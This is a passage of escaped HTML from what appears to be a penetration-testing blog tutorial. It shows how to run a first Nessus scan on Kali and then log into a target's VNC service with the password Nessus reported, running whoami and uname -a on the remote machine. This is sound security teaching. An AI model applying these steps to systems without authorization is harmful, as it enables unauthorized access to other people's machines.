style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgavOuNhxPdXbNWhKast1BKF0hPR1XzAx9sy-dSfLKgLOj7LGhFOyxzlfLIJqbOICrljHTrc8BKyKOhu45ZKzPIMUMzzJfjyAmE36w5s-o5Wmt2ypr06kC975spgza6Eis-qNYNlnNA6DcK\/s16000\/Admincool_nessus_first+Scan.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPrevious articles:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u0026nbsp;,\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003Cdiv style=\"color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\"\u003E\u003Cbr style=\"background-color: white;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EMy\nScans\u003C\/b\u003E section and click \u003Cb\u003ENew Scan\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-b7nuSdUs9qu2YoHUJij5JSFSPla55IzWmgH3ly1UKRNLyfRBrwgbCr3mMB5qhMaE5P87ymALEBC1tsM9yzM7O5Yh16WP44Vm_1hN8g2kOCfZHMfuGvLWDMUTLjJ5zbl_ChF-FpTo5ghL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 2:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to \u003Cb\u003EUser Defined Scan\u003C\/b\u003E and select our Policy\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003ERefer this \u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Earticle \u003C\/a\u003Eto Create Policy:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003Ehttps:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxoax2EsSSx3_KuqnwD1lCPjWN-fnEm0ZFVOK2EOAybhYYGOiAjv58GEotY38jYQGLGUc9b7-pTvxTlrWhmmO6nLZAFg1WJvYgQPoSLeQDU5-7PDdhV22mvnuRgaMcB7_o2Mrdua4jPoX\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EEnter \u003Cb\u003EName\nand Description\u003C\/b\u003E for our first scan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vRXjlFZczKa-J-wRwYiDw3EmLzfairq_DZ0IwdpqW9MzCVMHwSV3YDgpPIGWa4jmjd_ERTrfFTdHsIraDWLG7Tupb0lbTCzkXA-Hy94xGlE99vERQsarEvHpvpll3bHVzc1m0xgiak8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd \u003Cb\u003EIP\n\u003C\/b\u003Eaddress to scan and \u003Cb\u003ESave\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6zAaKwvTQgG9ozIgRohHf-wogxDOZpX9tBXFqaWIAlTHYZyMESt18qANgSAL1411bMv07jcHMK64j-zM3sMfoEG9N31mtDwSZFuePmt5KEkmCQk-6krw1ov5NTePWVAEJIoXIdXXh43J\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESelect\n\u003Cb\u003EMyScan \u003C\/b\u003Eand Click\u0026nbsp;\u003Cb\u003ELaunch \u003C\/b\u003Eicon\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_iiJgxDkumSg3Qk2EWSNQxlOP_HskbJFo1IlbOA2dbGbweYwo1VJoqeY_9J5zTAlMBrtgd-_QPX7ig2StSYfI5ydYgPLeKrqw3vGiyExTm0CGG1N47V8b3grxqmqKKCYIDLxTFUAVT-2\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL9Oefzl1CB7e7WEyaFeHfQT2U2BqOy1m5X9d5td31PjmjA-GN2nyxPvZILFVfW2A0wj6SPtsvdxXT1dhX6WJOoHA4OsN1eqhVtEXjr8uZdSmoKIw5iyhjU0APikgi3jarApDoKStjl7x6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 6:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick\n\u003Cb\u003EMyScan \u003C\/b\u003Eto see details\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-LhXW3gqOIDpH-wNqr5meUTLtjwZDvDGaou_v9m-konIKut0rZyFNCHPABPN8EgJ7Lpfff8O_ZpoIv33DmElGtWKrtoIRTO1DLggAMmVN4MwayhIaf7aeVyCDB-m9QPmHGMCVJaW7K_wn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-f2iQ8xV3H7YzfZ1pHE0LgJPuz59RUfAeJVE39f3sqdRm0tjRaYd2W60p7nFyYivUSkJDJS8zX2o1VEGaTJFtviZiQ0wB25_280c8gY6nh9VaVdTPJX4L7xsAvzFEwg8j97L0sEBQoe1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EClick \u003Cb\u003EVulnerabilities\n\u003C\/b\u003ETab to see the result\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaNMOpMbSva0rtHZrKIYmIU4Tbxmjh7QTRG1OY4YimUNJ-1InaExN84KqESfqRdsUKhW4R6gNVIrEdreHDMywsa7qoYy2i7lsSYoU0yIPWdI8fkcISd-DHbYU7Q0SEOHkkXRDWJoh4sEUK\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7DAzPtjbllhWwhB956SnaosQkqbivuiTlFtlRooRMM_Ht2CkpJbukSRwKijIlEUiC-EjntqQ9HuRcRNCRPMy_NrdnZWyf7cGm8ZhfPXYi4ZJ1dqNhqUQii0A1XQaTCXtV49tczrh0zqi9\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETest VNC Vulnerability identified by Nessus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEKf9gpPVyob6ZlmJarB3cbdQfwkk0cPJllFitPyeHcFD2-oXpi6_d8sLMTCPr_FvkPb3vSGH67JsX7dVOcDsZuBuzauxAS6JVYWHxOsHuPuem2R4AwFN0DARbZJFgLS7uUyNiTfByeBgj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ERun a \u003Cb\u003EVNC Viewer\u003C\/b\u003E by typing \u003Ci style=\"font-weight: bold;\"\u003Exvncviewer. \u003C\/i\u003EEnter the \u003Cb\u003EIP \u003C\/b\u003Eaddress\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETo install \u003Cb\u003Evnc viewer\u003C\/b\u003E in \u003Cb\u003Ekali\u003C\/b\u003E,\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # sudo apt-get install xvncviewer\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter the password identified by \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EConnection Established\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # whoami\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # uname -a\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EList directory contents\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" 